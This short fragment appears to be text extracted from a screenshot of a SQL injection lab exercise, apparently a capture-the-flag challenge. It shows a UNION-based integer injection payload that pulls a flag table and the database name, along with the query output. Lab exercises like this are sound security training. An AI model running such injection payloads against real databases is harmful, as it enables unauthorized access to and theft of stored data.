 SQL 整数型注入
ID 1 and 1=2 union select 1,group_concat(flag) from sqli.flag Search
select * from news where id=1 and 1=2 union select 1,database()
ID: 1
Data: sqli